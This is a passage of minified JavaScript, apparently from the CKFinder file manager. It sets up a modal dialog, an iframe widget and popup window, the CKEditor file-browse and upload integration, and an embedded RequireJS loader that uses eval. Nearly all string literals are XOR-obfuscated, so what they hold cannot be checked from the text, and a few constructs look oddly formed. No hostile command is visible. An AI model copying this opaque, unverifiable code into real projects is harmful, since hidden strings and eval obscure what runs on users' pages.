oeb(!zz50.0\x12\x15\x03\r\x10^F\x05\t\n\x01\f\x1e\x02\x1b\x01\x14KRP\x12\x14\x10\x16\x1e\x18XE")+S("8\x05[\x1bOIGS%|`%(*'3ri8\"+%:tp!370<80bym+$}oo\x10\x19BSDD\x0f\n\x18\x06\x18\x1f\r\x03\x1aTP\x1c\x13\x01\x13\x1c\x18MXIZZ\x15\x10\x0e\x10rucmp>&agg~&jlcf|h(3Ug\x7fvt5:h}sm2SDPJB\x05\x07NEYEYXL@[\v\x11T\\ZA\x1b@]P]SH\x07\\P,%yc\"*(3e:#1)wn}`!*su<;'7+.:2)e\x7f\f\b\f\x06I\r\x03\x0e\x0f\x01\x1eQL_^\x1f\bQS\x1a\x19\x05\x19\x05\f\x18\x14\x0fG]\n\x1axu/gafiui}cdb7.a\x7f\x7fw35|{gwknzri%?CNNLV\x1f\x06\x04\x10\x11\x12\v\rDC__CFRZA\r\x15\x18P^\x06\x1e^UYm,-'%)k$$&9.nm&=57oqwwh\x80dv;e")+S("\x19&4xth!")+S("$\x19BN^\tCO\x11\x0fMDV\x1c_\\PTZ\x1aZV^B\x1e\x1dMK9-'~f5)4!=#$\"wn=5=3'=#3l/0>/4g~")+t+S("\x17ha!;txwxHU\x18\x03")+n+S(",]V\r\x0e\r\x1dW]C\b")+S(")\x16OE[\x0eFT\f\x10P_S\x1bZW][W\x11[QP4$0ad62>$,wi$('(8%hsee&/xx36,2,+\x01\x0f\x16XD\x07\x07\x04\x03\x0e\x18\x04\x19\x03\nUPR\x14@\x12F\x10DZG")+S("\x17$jjzr=w{\x1d\x03AHB\bKHLHF\x06^H]FJT\x1f[U[R[]\x14IL\x1e\x1dMK9-'~f&35;&8ql>9b\"4!:.0mw/0>/4g~h\x10\x19YC\f\0\x0f\0\0\x1dPK[\x1d\x16TP\x15\x1b\0\x04\x19\x17\x0eBY\x18\x17\x13\x1e\x15D gnleq<'dll\x7f7-l`buwa9ysql#:(le>lOMKG\x04\x06BCL\x12\nIC_JJB\x1cP\\@AYZ\x02\x19\tKD\x1dMP,(&cg!\"#sktwc>>.>o")+S('\x19&hl|p?IE\x1f\x01GN@\nEFNJ@\0\\JCXHV\x19]WY\\U_\x16OX\x1c\x1f35;/!xd$=;9$>wn<5| 6\'<,2cy-28)6e@V\x12\x1b_E\x0e\x02\x01\x0e\x02\x1fVMY\x1f\bJR\x17\x1d\x06\x06\x1b\x19\0@[\x1e\x11\x11\x1ck:"ehjgs2)xbkez40s}appd:jp}sh\'>,PY\x02PKIOC\b\nNOH\x16\x0eM_CVVF\x18TXLMUV\x06\x1d\rO8a1,(,"gk-./wops\x7f""2:k')+S("\x18%5\x7fuk "),document.body.appendChild(d),CKFinder.widget(S("\x19ypz0spD@N\x0eFJB^"),e),Modal.footer=document.getElementById(S("\x16ts\x7f7vsy\x7fs\rGMLP@T")),window.addEventListener(S("!MQM@HSI]CDBNFN^VW"),function(){Modal.maximized||setTimeout(function(){t=Math.min(configOrDefault(u,1e3),document.documentElement.clientWidth-Modal.widthAdded),n=Math.min(configOrDefault(c,700),document.documentElement.clientHeight-Modal.heightAdded);var e=document.getElementById(S("E%,.d'$(,\"b2>6*"));e.style.width=t+S("0AJ"),e.style.height=n+S("\x15fo"),d.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-n/2+S("\r~w"),d.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-t/2+S("\x11bk")},100)}),b(document.getElementById(S("$FMA\x05DEOMA\x03L\\^AV")),[S("\x1b\x7fqw|K"),S("\x1djpUBJFJA")],function(e){e.stopPropagation(),e.preventDefault(),Modal.close()});var f=Modal.header=document.getElementById(S(")I@J\0C@TP^\x1e\\PWS]K")),h=d.offsetLeft,g=d.offsetTop;b(f,[S("A/,16##'>$"),S("\x1ciqjCIQWEWR")],function(e){e.preventDefault(),!0;var t=E(e);i=t.x,l=t.y,h=i-d.offsetLeft,g=l-d.offsetTop,w.appendChild(C),b(document,[S('B.+05"%&<.'),S("B7+0%/%&<.")],F)}),b(f,[S("2^[@ERMI"),S("7LVOXTXP[")],function(){!1,C.parentNode===w&&w.removeChild(C),x(document,[S("!OLQVCJG_O"),S("5BXMZRVSK[")],F)});var p,v,m=document.getElementById(S("\x1fCJD\x0eIJBFD\x04XN_DTJ\x1dYS]PYS\x1aK\\")),y=document.getElementById(S("5U\\^\x14WTX\\R\x122$1*> k/)'.')`=8")),w=Modal.body=document.getElementById(S('5U\\^\x14WTX\\R\x12".&:')),C=document.createElement(S("\x17|pl"));C.style.position=S("\x1fACQLHPRB"),C.style.top=C.style.right=C.style.bottom=C.style.left=0,C.style.zIndex=1e5,b(m,[S("=SP52''+2("),S(",YAZSYAGUGB")],function(e){s=!0,T(e)}),b(y,[S("'EF_XIIAX^"),S("*_CXMGCESA@")],function(e){h=d.offsetLeft,a=!0,T(e)})}function b(t,e,n){e.forEach(function(e){t.addEventListener(e,n)})}function x(t,e,n){e.forEach(function(e){t.removeEventListener(e,n)})}function E(e){return 0===e.type.indexOf(S("\x1djpUBJ"))?{x:e.touches[0].pageX,y:e.touches[0].pageY}:{x:document.all?window.event.clientX:e.pageX,y:document.all?window.event.clientX:e.pageY}}function F(e){var t=E(e);i=t.x;var n=(l=t.y)-g;d.style.left=i-h+S("\x14en"),d.style.top=(n<0?0:n)+S("\x19jc")}function _(e){var t,n,i=E(e);s?(t=r-(p-i.x),n=o-(v-i.y),200<t&&(w.style.width=t+S('"S\\')),200<n&&(w.style.height=n+S("\v|u"))):a&&(t=r+(p-i.x),n=o-(v-i.y),200<t&&(w.style.width=t+S("\x15fo"),d.style.left=h-(p-i.x)+S("8IB")),200<n&&(w.style.height=n+S("5FO")))}function M(){C.parentNode===w&&w.removeChild(C),a=s=!1,x(document,[S("-C@EBW^[CS"),S("5BXMZRVSK[")],_),x(document,[S("9WTIN[J0"),S("-Z@ERZVZQ")],M)}function T(e){e.preventDefault();var t=E(e);p=t.x,v=t.y,r=w.clientWidth,o=w.clientHeight,w.appendChild(C),b(document,[S('>R/41&)*0"'),S("6CWLYSQRHZ")],_),b(document,[S(":VSHMZ51"),S("\x1ciqjCIGM@")],M)}},close:function(){Modal.div&&(document.body.removeChild(Modal.div),Modal.div=null,Modal.maximized&&(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight))},maximize:function(e){e?(Modal.preDocumentOverflow=document.documentElement.style.overflow,Modal.preDocumentWidth=document.documentElement.style.width,Modal.preDocumentHeight=document.documentElement.style.height,document.documentElement.style.overflow=S("=VV$%'-"),document.documentElement.style.width=0,document.documentElement.style.height=0,Modal.preLeft=Modal.div.style.left,Modal.preTop=Modal.div.style.top,Modal.preWidth=Modal.body.style.width,Modal.preHeight=Modal.body.style.height,Modal.preBorder=Modal.div.style.border,Modal.div.style.left=Modal.div.style.top=Modal.div.style.right=Modal.div.style.bottom=0,Modal.body.style.width=S("0\0\x02\x03\x11"),Modal.body.style.height=S("Ewwxl"),Modal.div.style.border="",Modal.header.style.display=S("-@@^T"),Modal.footer.style.display=S("\x19ttrx"),Modal.maximized=!0):(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight,Modal.div.style.right=Modal.div.style.bottom="",Modal.div.style.left=Modal.preLeft,Modal.div.style.top=Modal.preTop,Modal.div.style.border=Modal.preBorder,Modal.body.style.width=Modal.preWidth,Modal.body.style.height=Modal.preHeight,Modal.header.style.display=S("B!(*%,"),Modal.footer.style.display=S("\rlc\x7fry"),Modal.maximized=!1)}};function S(e){for(var t="",n=e.charCodeAt(0),i=1;i<e.length;++i)t+=String.fromCharCode(e.charCodeAt(i)^i+n&127);return t}var _r=/(window|S("A0&5j4"))/,ckfPopupWindow;function isIE9(){var e,t=-1;return navigator.appName==S("\x1dSvCSMPKCR\x07aG^N^CK[\x10tJCXZDRJ")&&(e=navigator.userAgent,null!==new RegExp(S("\vA^GJ09I#9,Kl)5g@2-3&}Z\x12\x0fY\f")).exec(e)&&(t=parseFloat(RegExp.$1))),9===t}return{basePath:basePath,connector:connector,_connectors:connectors,modal:function(e){return e===S("*H@B]J")?Modal.close():e===S("7NPIR^Q[")?!!Modal.div:e===S("\x1cp\x7fgILKYA")?Modal.maximize(!0):e===S("\f`gay|{iq")?Modal.maximize(!1):void Modal.open(e)},config:function(e){CKFinder._config=e},widget:function(e,t){if(t=t||{},!e)throw S("1|\\\x14\x17_S\x1a\x19UKHTQQ`%'%-+##h $k\x0f\x06\b&>57!z\"?3?<.su}=>\f\rL");function n(e){return e+(/^[0-9]+$/.test(e)?S("\x11bk"):"")}var i=S("4WYE\\\\H\x01RRPZ{");i+=S("\x10f{w`},")+n(configOrDefault(t.width,S("!\x13\x13\x14\0")))+";",i+=S("\x1btxwxHU\x18")+n(configOrDefault(t.height,S("\x1b(-.")))+";";var r=document.createElement(S("\x18p|i}p{"));r.src="",r.setAttribute(S("2@@LZR"),i),r.setAttribute(S("<N[^--'07"),S("\x10bwryysdk")),r.setAttribute(S("\x0fcr`|xy\x7fy\x7f"),S("\x1fATVL")),r.setAttribute(S("5BVZPT_YE"),configOrDefault(t.tabindex,0)),r.attachEvent?r.attachEvent(S("\x11}}xzws"),function(){internalCKFinderInit(t,r.contentDocument,S("\r~nbt|g"))}):r.onload=function(){/iPad|iPhone|iPod/.test(navigator.platform)&&(updateIOSConfig(t,r),r.contentWindow.addEventListener(S("<^UY)/&&6\x17#&,0"),function(e){e.detail.ckfinder.on(S("\n~e7|jcxhv"),function(e){updateIOSConfig(e.finder.config,r)},null,null,1)})),internalCKFinderInit(t,r.contentDocument,S("D5'5-'>"))};var o=document.getElementById(e);if(!o)throw S("0ryu][RRJ\x17MRXZ[Khhxc'*3+,i$$8m(&>5r680;26-z,5)6\x7f\t\x05BA")+e+S("\x103<");o.innerHTML="",o.appendChild(r),checkOnInit(t,r.contentWindow)},popup:function(e){e=e||{},window.CKFinder._popupOptions=e;var t,n=isIE9()?window.CKFinder.basePath+S("2P_S_Y\\\\H\x15TISS"):S("/QS]F@\x0fT[YWQ"),i=S("5ZX[XNRSS\x03Q/m/&*0$&:t$$`9! <33!i;9{<<*>29;1\x14\\\x1b\x06\x17I\v\x0e\x06\0\x07\x02\x16\f\f\x03\x15L\x1c\x1cX\x18\x19\x13\x19\x15G\x02\x19\x0eR\x1elvczwWgn{ln6uh}#btazntt{}$c~o1m|RNNOFDTT\x15POX");i+=S("\x149a~|mr&")+configOrDefault(e.width,1e3),i+=S("2\x1f\\P_PPM\x07")+configOrDefault(e.height,700),i+=S("$\tRHX\x14\x1f\x1b"),i+=S("8\x15V^ZI\x03\x0epq"),void 0===ckfPopupWindow||ckfPopupWindow.closed||ckfPopupWindow.close();try{var r=S("/sztc[ECG")+Date.now();ckfPopupWindow=window.open(n,r,i)}catch(e){return}function o(){ckfPopupWindow&&((t=ckfPopupWindow.document).open(),t.write(S("\x18%;_S^JFpd\x02KPHJ\x19")+S("\x11.{`xz)")+S("@}*&%!x")+S('>\x03-$6"d&.&::/?qo;;6|jqj')+S("\x1e#MDVB\x04KGJM\x14\b]EHY__CF\x11\x14VYYL\\TO\x01\x1fIV$5*~  0.+,g<%):'|8<: <7;u*9:08cnL\x14\x11\x06\x16H\x15\x04\t\x05\v\t\0\bS\x01\x1fSL")+S("<\x01JV4-'}\x07\x0e\0.&-/9l~nbp\x17;?1u\x14%7.)>.aq+\t\x15\x0e\x06Z")+S(";\0\x12VZ!%|")+S("\v0oaki/")+S("\x1a'o~lvPU\x02PVF\x1b\x05")+window.CKFinder.basePath+S("\x18zq}uszzR\x0fHP\x06\x05EOI[YNX\x10\fZDW\x1f\v\x16\v\n\x18KZHRLI\0")+S("'\x14ZIYE]Z\x11")+S("\x0exy\x7fv|c;\x7fd[R\\rry{mpNRVT\x18RU]L\x11")+S("\x0exy\x7fv|c;yytv{\x7f!{kqCUKLJ\r\x0f\x07S")+S("8\x19\x1a\x1b\x1c~uy)/&&6k53);>cl:'!4>%};%39=+t\x18\x17\x1b71\x04\x04\x10M;\x15\t\x17\x1d\x19%\x1b\x18\x04\x01\x01\x03Q[H")+"}"+S("?|n1 6,63v")+S('=\x02\x10".&:z')+S("#\x18\nNSEE\x14")),t.close(),ckfPopupWindow.focus())}return/iPad|iPhone|iPod/.test(navigator.platform)?setTimeout(o,100):o(),ckfPopupWindow},start:function(e){if(!e){var t=window.opener,n={};e={};var i=window.location.search.substring(1);if(i)for(var r=i.split("&"),o=0;o<r.length;++o){var s=r[o].split("=");n[s[0]]=s[1]||null}if(n.popup&&(window.isCKFinderPopup=!0),t&&n.configId&&t.CKFinder&&t.CKFinder._popupOptions){var a=decodeURIComponent(n.configId);(e=t.CKFinder._popupOptions[a]||{})._omitCheckOnInit=!0}}CKFinder._setup(window,document),checkOnInit(e,window),CKFinder.start(e)},setupCKEditor:function(e,t,n){if(e){e.config.filebrowserBrowseUrl=window.CKFinder.basePath+S("\x14v}qqw~~n3vkMM"),n=extendObject({command:S("C\x150/$#\x1c:'#,*"),type:S("7~PV^O")},n),t=extendObject(window.CKFinder._config||{},t);var i=window.CKFinder._connectors[window.CKFinder.connector];"/"!==i.charAt(0)&&(i=window.CKFinder.basePath+i),i=o(i),Object.keys(t).length&&(window.CKFinder._popupOptions||(window.CKFinder._popupOptions={}),t._omitCheckOnInit=!0,window.CKFinder._popupOptions[e.name]=t,e.config.filebrowserBrowseUrl+=S("-\x11__AGC\t\x04\x10TWW\\R[tZ\x02")+encodeURIComponent(e.name),t.connectorPath&&(i=o(t.connectorPath))),e.config.filebrowserUploadUrl=i+createUrlParams(n)}else{for(var r in CKEDITOR.instances)CKFinder.setupCKEditor(CKEDITOR.instances[r]);CKEDITOR.on(S("&NFZ^JBNKlBTSGQQ"),function(e){CKFinder.setupCKEditor(e.editor)})}function o(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S("\x1e0\x0f")+t.host+e}},_setup:function(window,document){var CKFinder,yh,zh,Ah,Bh,QEa,event;window.CKFinder=window.CKFinder||{},window.CKFinder.connector=connector,window.CKFinder._connectors=connectors,window.CKFinder.basePath=function(){if(window.parent&&window.parent.CKFinder&&window.parent.CKFinder.basePath)return window.parent.CKFinder.basePath;for(var e,t,n=document.getElementsByTagName(S("5ETJPJO")),i=0;i<n.length&&(!(t=void 0!==(e=n[i]).getAttribute.length?e.src:e.getAttribute(S("\v\x7f\x7fm")))||-1===t.split("/").slice(-1)[0].indexOf(S(".L[W[]PPD\x19RJ")));i++);return t.split("/").slice(0,-1).join("/")+"/"}(),function(){var requirejs,require,define;CKFinder&&CKFinder.requirejs||(CKFinder?require=CKFinder:CKFinder={},function(global){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version=S("Cvkwiz{"),commentRegExp=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/gm,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,ap=Array.prototype,isBrowser=!(void 0===window||"undefined"==typeof navigator||!window.document),isWebWorker=!isBrowser&&"undefined"!=typeof importScripts,readyRegExp=isBrowser&&navigator.platform===S("@\x11\x0e\x02\x1d\x16\x12\x06\x1c\0\x05\x05l~")?/^complete$/:/^(complete|loaded)$/,defContextName="_",isOpera="undefined"!=typeof opera&&opera.toString()===S(".t_SXVWA\x16xH\\HZa"),contexts={},cfg={},globalDefQueue=[],useInteractive=!1;function isFunction(e){return"[object Function]"===ostring.call(e)}function isArray(e){return"[object Array]"===ostring.call(e)}function each(e,t){var n;if(e)for(n=0;n<e.length&&(!e[n]||!t(e[n],n,e));n+=1);}function eachReverse(e,t){var n;if(e)for(n=e.length-1;-1<n&&(!e[n]||!t(e[n],n,e));n-=1);}function hasProp(e,t){return hasOwn.call(e,t)}function getOwn(e,t){return hasProp(e,t)&&e[t]}function eachProp(e,t){var n;for(n in e)if(hasProp(e,n)&&t(e[n],n))break}function mixin(n,e,i,r){return e&&eachProp(e,function(e,t){!i&&hasProp(n,t)||(!r||"object"!=typeof e||!e||isArray(e)||isFunction(e)||e instanceof RegExp?n[t]=e:(n[t]||(n[t]={}),mixin(n[t],e,i,r)))}),n}function bind(e,t){return function(){return t.apply(e,arguments)}}function scripts(){return document.getElementsByTagName(S("\x12`wg\x7fgl"))}function defaultOnError(e){throw e}function getGlobal(e){if(!e)return e;var t=global;return each(e.split("."),function(e){t=t[e]}),t}function makeError(e,t,n,i){var r=new Error(t+S('")LQRW\x12\x06\x05YI\\[FBTX@\x1aZDP\x17]UXO\x12[M2.00j-2*$j')+e);return r.requireType=e,r.requireModules=i,n&&(r.originalError=n),r}if(void 0===define){if(void 0!==requirejs){if(isFunction(requirejs))return;cfg=requirejs,requirejs=void 0}void 0===require||isFunction(require)||(cfg=require,require=void 0),req=requirejs=function(e,t,n,i){var r,o,s=defContextName;return isArray(e)||"string"==typeof e||(o=e,isArray(t)?(e=t,t=n,n=i):e=[]),o&&o.context&&(s=o.context),(r=getOwn(contexts,s))||(r=contexts[s]=req.s.newContext(s)),o&&r.configure(o),r.require(e,t,n)},req.config=function(e){return req(e)},req.nextTick="undefined"!=typeof setTimeout?function(e){setTimeout(e,4)}:function(e){e()},require||(require=req),req.version=version,req.jsExtRegExp=/^\/|:|\?|\.js$/,req.isBrowser=isBrowser,s=req.s={contexts:contexts,newContext:newContext},req({}),each([S("\x18muNnq"),S("']GNNJ"),"defined",S(";OM[\\)'+& ")],function(t){req[t]=function(){var e=contexts[defContextName];return e.require[t].apply(e,arguments)}}),isBrowser&&(head=s.head=document.getElementsByTagName(S("\x1dvzAE"))[0],baseElement=document.getElementsByTagName(S(" CCPA"))[0],baseElement&&(head=s.head=baseElement.parentNode)),req.onError=defaultOnError,req.createNode=function(e,t,n){var i=e.xhtml?document.createElementNS(S("C,127rfe<;:`8c\x7f=!3zgna`u#4)33"),S("\x1fHUOO\x1eVEUAY^")):document.createElement(S(")YH^D^["));return i.type=e.scriptType||S("@5';0j,&>(9(>$>;"),i.charset=S("\r{{v<*"),i.async=!0,i},req.load=function(t,n,i){var e,r=t&&t.config||{};if(isBrowser)return e=req.createNode(r,n,i),r.onNodeCreated&&r.onNodeCreated(e,r,n,i),e.setAttribute(S("\x0ftpfr9gsfmph~\x7frpkEYV"),t.contextName),e.setAttribute(S(".KQES\x1eFPGBQK_VSYKS%"),n),!e.attachEvent||e.attachEvent.toString&&e.attachEvent.toString().indexOf(S("\x19Au}iwiE\x01AL@@"))<0||isOpera?(e.addEventListener(S("\x1fLNCG"),t.onScriptLoad,!1),e.addEventListener(S("C!74(:"),t.onScriptError,!1)):(useInteractive=!0,e.attachEvent(S("\x14zxe}x~boi\x7fkEBJBJBC"),t.onScriptLoad)),e.src=i,currentlyAddingScript=e,baseElement?head.insertBefore(e,baseElement):head.appendChild(e),currentlyAddingScript=null,e;if(isWebWorker)try{importScripts(i),t.completeLoad(n)}catch(e){t.onError(makeError(S("\x13}xfxjmixntnkS"),S("\x14|{gwknH\x7fowoTR\x02EELJBL\tLD^\r")+n+S("9\x1aZH\x1d")+i,e,[n]))}},isBrowser&&!cfg.skipDataMain&&eachReverse(scripts(),function(e){if(head||(head=e.parentNode),dataMain=e.getAttribute(S("$AGSI\x04GJEC")))return mainScript=dataMain,cfg.baseUrl||(mainScript=(src=mainScript.split("/")).pop(),subPath=src.length?src.join("/")+"/":S('"\r\v'),cfg.baseUrl=subPath),mainScript=mainScript.replace(jsSuffixRegExp,""),req.jsExtRegExp.test(mainScript)&&(mainScript=dataMain),cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript],!0}),define=function(e,n,t){var i,r;"string"!=typeof e&&(t=n,n=e,e=null),isArray(n)||(t=n,n=null),!n&&isFunction(t)&&(n=[],t.length&&(t.toString().replace(commentRegExp,"").replace(cjsRequireRegExp,function(e,t){n.push(t)}),n=(1===t.length?[S("<O[N5(0&")]:[S("#V@WRA[O"),S('"F\\UIU\\Z'),S("\x1avsyksE")]).concat(n))),useInteractive&&(i=currentlyAddingScript||getInteractiveScript())&&(e||(e=i.getAttribute(S("*OMYO\x02BTCF]GSZW]OWY"))),r=contexts[i.getAttribute(S('=Z^4 o1!43.:,)$"9+7$'))]),r?(r.defQueue.push([e,n,t]),r.defQueueMap[e]=!0):globalDefQueue.push([e,n,t])},define.amd={jQuery:!0},req.exec=function(text){return eval(text)},req(cfg)}function newContext(l){var n,e,h,u,c,p={waitSeconds:7,baseUrl:S("\r  "),paths:{},bundles:{},pkgs:{},shim:{},config:{}},d={},f={},i={},g=[],v={},r={},m={},y=1,w=1;function C(e,t,n){var i,r,o,s,a,l,u,c,d,f,S=t&&t.split("/"),h=p.map,g=h&&h["*"];if(e&&(l=(e=e.split("/")).length-1,p.nodeIdCompat&&jsSuffixRegExp.test(e[l])&&(e[l]=e[l].replace(jsSuffixRegExp,"")),"."===e[0].charAt(0)&&S&&(e=S.slice(0,S.length-1).concat(e)),function(e){var t,n;for(t=0;t<e.length;t++)if("."===(n=e[t]))e.splice(t,1),t-=1;else if(".."===n){if(0===t||1===t&&".."===e[2]||".."===e[t-1])continue;0<t&&(e.splice(t-1,2),t-=2)}}(e),e=e.join("/")),n&&h&&(S||g)){e:for(o=(r=e.split("/")).length;0<o;o-=1){if(a=r.slice(0,o).join("/"),S)for(s=S.length;0<s;s-=1)if((i=getOwn(h,S.slice(0,s).join("/")))&&(i=getOwn(i,a))){u=i,c=o;break e}!d&&g&&getOwn(g,a)&&(d=getOwn(g,a),f=o)}!u&&d&&(u=d,c=f),u&&(r.splice(0,c,u),e=r.join("/"))}return getOwn(p.pkgs,e)||e}function b(t){isBrowser&&each(scripts(),function(e){if(e.getAttribute(S("$AGSI\x04XN]XG]U\\]WAYS"))===t&&e.getAttribute(S("\x12wuaw:j|knuo{|OOVF\\Q"))===h.contextName)return e.parentNode.removeChild(e),!0})}function x(e){var t=getOwn(p.paths,e);if(t&&isArray(t)&&1<t.length)return t.shift(),h.require.undef(e),h.makeRequire(null,{skipMap:!0})([e]),!0}function E(e){var t,n=e?e.indexOf("!"):-1;return-1<n&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function F(e,t,n,i){var r,o,s,a,l=null,u=t?t.name:null,c=e,d=!0,f="";return e||(d=!1,e="_@r"+(y+=1)),l=(a=E(e))[0],e=a[1],l&&(l=C(l,u,i),o=getOwn(v,l)),e&&(l?f=o&&o.normalize?o.normalize(e,function(e){return C(e,u,i)}):-1===e.indexOf("!")?C(e,u,i):e:(l=(a=E(f=C(e,u,i)))[0],f=a[1],n=!0,r=h.nameToUrl(f))),{prefix:l,name:f,parentMap:t,unnormalized:!!(s=!l||o||n?"":S(';cHPQ/3/"(,<",')+(w+=1)),url:r,originalName:c,isDefine:d,id:(l?l+"!"+f:f)+s}}function _(e){var t=e.id,n=getOwn(d,t);return n||(n=d[t]=new h.Module(e)),n}function M(e,t,n){var i=e.id,r=getOwn(d,i);!hasProp(v,i)||r&&!r.defineEmitComplete?(r=_(e)).error&&t===S("/UC@\\F")?n(r.error):r.on(t,n):"defined"===t&&n(v[i])}function T(n,e){var t=n.requireModules,i=!1;e?e(n):(each(t,function(e){var t=getOwn(d,e);t&&(t.error=n,t.events.error&&(i=!0,t.emit(S("\x14pdewk"),n)))}),i||req.onError(n))}function I(){globalDefQueue.length&&(each(globalDefQueue,function(e){var t=e[0];"string"==typeof t&&(h.defQueueMap[t]=!0),g.push(e)}),globalDefQueue=[])}function R(e){delete d[e],delete f[e]}function O(){var e,i,t=1e3*p.waitSeconds,r=t&&h.startTime+t<(new Date).getTime(),o=[],s=[],a=!1,l=!0;if(!n){if(n=!0,eachProp(f,function(e){var t=e.map,n=t.id;if(e.enabled&&(t.isDefine||s.push(e),!e.error))if(!e.inited&&r)x(n)?a=i=!0:(o.push(n),b(n));else if(!e.inited&&e.fetched&&t.isDefine&&(a=!0,!t.prefix))return l=!1}),r&&o.length)return(e=makeError(S("\x1djvMDMVP"),S(" mMB@\x05RNELE^X\rH@B\x11_\\P@ZRK\x03\x1a")+o,null,o)).contextName=h.contextName,T(e);l&&each(s,function(e){!function r(o,s,a){var e=o.map.id;o.error?o.emit(S(")OY^B\\"),o.error):(s[e]=!0,each(o.depMaps,function(e,t){var n=e.id,i=getOwn(d,n);!i||o.depMatched[t]||a[n]||(getOwn(s,n)?(o.defineDep(t,v[n]),o.check()):r(i,s,a))}),a[e]=!0)}(e,{},{})}),r&&!i||!a||!isBrowser&&!isWebWorker||c||(c=setTimeout(function(){c=0,O()},50)),n=!1}}function s(e){hasProp(v,e[0])||_(F(e[0],null,!0)).init(e[1],e[2])}function o(e,t,n,i){e.detachEvent&&!isOpera?i&&e.detachEvent(i,t):e.removeEventListener(n,t,!1)}function a(e){var t=e.currentTarget||e.srcElement;return o(t,h.onScriptLoad,S(":WS\\Z"),S("\x15yyj|{\x7fenj~TDAKEKAB")),o(t,h.onScriptError,S("$@TUG[")),{node:t,id:t&&t.getAttribute(S("\x11vr`t;e}hornxspDTNF"))}}function A(){var e;for(I();g.length;){if(null===(e=g.shift())[0])return T(makeError(S("\vad}bqeq{"),S("C\t,5*)=)#))n.>><*9:#$x=?=53;wIA\x0f\f\0\x10\n\x02RI")+e[e.length-1]));s(e)}h.defQueueMap={}}return u={require:function(e){return e.require?e.require:e.require=h.makeRequire(e.map)},exports:function(e){if(e.usingExports=!0,e.map.isDefine)return e.exports?v[e.map.id]=e.exports:e.exports=v[e.map.id]={}},module:function(e){return e.module?e.module:e.module={id:e.map.id,uri:e.map.url,config:function(){return getOwn(p.config,e.map.id)||{}},exports:e.exports||(e.exports={})}}},(e=function(e){this.events=getOwn(i,e.id)||{},this.map=e,this.shim=getOwn(p.shim,e.id),this.depExports=[],this.depMaps=[],this.depMatched=[],this.pluginMaps={},this.depCount=0}).prototype={init:function(e,t,n,i){i=i||{},this.inited||(this.factory=t,n?this.on(S("\x19\x7finrl"),n):this.events.error&&(n=bind(this,function(e){this.emit(S("D 45';"),e)})),this.depMaps=e&&e.slice(0),this.errback=n,this.inited=!0,this.ignore=i.ignore,i.enabled||this.enabled?this.enable():this.check())},defineDep:function(e,t){this.depMatched[e]||(this.depMatched[e]=!0,this.depCount-=1,this.depExports[e]=t)},fetch:function(){if(!this.fetched){this.fetched=!0,h.startTime=(new Date).getTime();var e=this.map;if(!this.shim)return e.prefix?this.callPlugin():this.load();h.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],bind(this,function(){return e.prefix?this.callPlugin():this.load()}))}},load:function(){var e=this.map.url;r[e]||(r[e]=!0,h.load(this.map.id,e))},check:function(){if(this.enabled&&!this.enabling){var t,e,n=this.map.id,i=this.depExports,r=this.exports,o=this.factory;if(this.inited){if(this.error)this.emit(S("\x13qgdxj"),this.error);else if(!this.defining){if(this.defining=!0,this.depCount<1&&!this.defined){if(isFunction(o)){try{r=h.execCb(n,o,i,r)}catch(e){t=e}if(this.map.isDefine&&void 0===r&&((e=this.module)?r=e.exports:this.usingExports&&(r=this.exports)),t){if(this.events.error&&this.map.isDefine||req.onError!==defaultOnError)return t.requireMap=this.map,t.requireModules=this.map.isDefine?[this.map.id]:null,t.requireType=this.map.isDefine?S("\x10uwu}{s"):S(" SGRQLTB"),T(this.error=t);"undefined"!=typeof console&&console.error?console.error(t):req.onError(t)}}else r=o;if(this.exports=r,this.map.isDefine&&!this.ignore&&(v[n]=r,req.onResourceLoad)){var s=[];each(this.depMaps,function(e){s.push(e.normalizedMap||e)}),req.onResourceLoad(h,this.map,s)}R(n),this.defined=!0}this.defining=!1,this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else hasProp(h.defQueueMap,n)||this.fetch()}},callPlugin:function(){var l=this.map,u=l.id,e=F(l.prefix);this.depMaps.push(e),M(e,"defined",bind(this,function(e){var o,t,n,i=getOwn(m,this.map.id),r=this.map.name,s=this.map.parentMap?this.map.parentMap.name:null,a=h.makeRequire(l.parentMap,{enableBuildCallback:!0});return this.map.unnormalized?(e.normalize&&(r=e.normalize(r,function(e){return C(e,s,!0)})||""),M(t=F(l.prefix+"!"+r,this.map.parentMap),"defined",bind(this,function(e){this.map.normalizedMap=t,this.init([],function(){return e},null,{enabled:!0,ignore:!0})})),void((n=getOwn(d,t.id))&&(this.depMaps.push(t),this.events.error&&n.on(S("\x15sejvh"),bind(this,function(e){this.emit(S("\x1byolpR"),e)})),n.enable()))):i?(this.map.url=h.nameToUrl(i),void this.load()):((o=bind(this,function(e){this.init([],function(){return e},null,{enabled:!0})})).error=bind(this,function(e){this.inited=!0,(this.error=e).requireModules=[u],eachProp(d,function(e){0===e.map.id.indexOf(u+S(" ~WMJJTJIECQII"))&&R(e.map.id)}),T(e)}),o.fromText=bind(this,function(e,t){var n=l.name,i=F(n),r=useInteractive;t&&(e=t),r&&(useInteractive=!1),_(i),hasProp(p.config,u)&&(p.config[n]=p.config[u]);try{req.exec(e)}catch(e){return T(makeError(S(")LYC@ZJHEWEUY"),S('?&3-.\x10 >3h,<* m( "q')+u+S("\x1a;z|wsEE\x18\x03")+e,e,[u]))}r&&(useInteractive=!0),this.depMaps.push(i),h.completeLoad(n),a([n],o)}),void 